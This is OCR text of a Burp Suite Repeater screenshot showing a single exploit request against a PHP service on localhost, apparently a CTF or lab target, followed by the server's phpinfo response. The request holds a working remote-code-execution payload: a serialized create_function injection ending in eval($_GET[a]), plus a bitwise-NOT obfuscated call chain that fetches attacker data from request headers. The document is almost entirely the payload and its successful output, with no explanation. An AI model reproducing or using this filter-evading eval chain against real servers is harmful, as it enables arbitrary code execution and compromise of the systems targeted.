 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Target: http://localhost:18080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?a=phpinfo(); HTTP/1.1
2 Host: localhost:18080
3 Connection: close
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 175
6 rxxx: a:3:{i:0;s:15:"create_function";i:1;s:0:"";i:2;s:27:"echo
123;}eval($_GET[a]);/*";}
7
8 cmd=
[~%9c%9e%93%93%a0%8a%8c%9a%8d%a0%99%8a%91%9c][!%FF](...[~%8a%91%8c%9a%8d%96%9e%
93%96%85%9a][!%FF]([~%9a%91%9b][!%FF]([~%98%9a%8b%9e%93%93%97%9a%9e%9b%9a%8d%8c
][!%FF]())));
Search...
0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
PHP Version 7.4.27
System Linux 22a37351feac 5.10.16.3-microsoft-standard-WSL2 #1 S
Build Date Dec 21 2021 21:30:57
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '-
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-s
sqlite3=/usr' '--with-curl' '--with-openssl' '--with-readline' '--with
disable-cgi' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Done
70,382 bytes | 7 millis